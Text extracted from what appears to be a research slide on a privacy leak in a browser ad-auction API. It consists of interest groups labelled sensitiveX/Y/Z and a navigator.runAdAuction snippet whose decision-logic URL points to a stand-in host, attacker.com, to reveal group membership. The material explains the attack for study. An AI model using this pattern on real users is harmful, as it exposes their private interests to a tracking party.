 eak (cont.)
Interest
Groups
sensitiveX
sensitiveY
sensitiveZ
sensitiveZ
sensitiveY
sensitiveX
navigator.runAdAuction ({
interestGroupBuyers
: [“https://
sensitiveX.com “],
decisionLogicUrl:
“attacker.com/verify/X”
...})